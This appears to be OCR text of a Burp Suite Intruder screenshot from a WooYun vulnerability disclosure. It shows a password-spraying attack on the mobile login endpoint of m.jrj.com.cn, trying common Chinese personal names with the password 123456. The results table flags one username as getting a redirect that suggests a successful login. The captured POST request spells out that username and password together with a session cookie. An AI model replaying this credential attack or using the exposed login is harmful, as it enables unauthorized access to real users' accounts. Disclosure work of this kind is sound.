 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
78 zhangpeng 302 1470
10 wangxiuying 200 3470
12 lixiuying 200 3470
59 liguiying 200 3470
79 lixiulan 200 3470
82 zhangling 200 3470
96 zhangguilan 200 3470
100 liguilan 200 3470
114 wangxiuzhen 200 3470
125 lijun4 200 3470
142 liuyulan 200 3470
155 zhangxu 200 3470
Request Response
Raw Params Headers Hex
POST /sso/mobileLogin HTTP/1.1
Host: m.jrj.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://m.jrj.com.cn/sso/mobileLogin
Cookie: JSESSIONID=B7085ED977567F174E4F2F85D34E58E3; BIGipServerpool_MemcachedB_80=1233326252.20480.0000
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
ReturnURL=null&isPersist=1&username=zhangpeng&password=123456
? < + > Type a search term 0 matche
www.wooyun.org
Finished